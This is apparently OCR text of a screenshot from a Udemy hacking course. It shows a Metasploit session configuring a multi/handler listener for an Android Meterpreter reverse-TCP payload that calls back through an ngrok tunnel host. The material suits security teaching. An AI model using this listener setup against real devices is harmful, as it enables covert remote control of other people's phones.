 8:18:08 32%
=[ metasploit v5.0.91-dev
]
+ -- --=[ 2023 exploits - 1100 auxiliary - 343 post
]
+ -- --=[ 562 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
Metasploit tip: To save all commands executed since star
t up to a file, use the makerc command
msf5 > db_status
[*] Connected to msf_database. Connection type: postgres
ql.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload /android/meter
preter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.tcp.ngrok.io
lhost => 0.tcp.ngrok.io
msf5 exploit(multi/handler) > set lport 4040
lport => 4040
msf5 exploit(multi/handler) >
ESC ↹ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy